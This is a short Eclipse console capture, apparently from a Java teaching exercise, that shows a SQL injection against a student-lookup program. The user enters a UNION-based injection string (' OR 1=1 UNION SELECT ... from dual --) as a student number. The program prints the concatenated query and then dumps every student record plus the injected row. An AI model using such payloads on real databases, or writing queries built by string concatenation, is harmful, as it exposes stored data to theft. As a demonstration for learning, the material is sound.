 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT 'a',null,null,null, null,null from dual --
' OR 1=1 UNION SELECT 'a',null,null,null, null,null from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT 'a',null,null,null, null,null from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
a null 0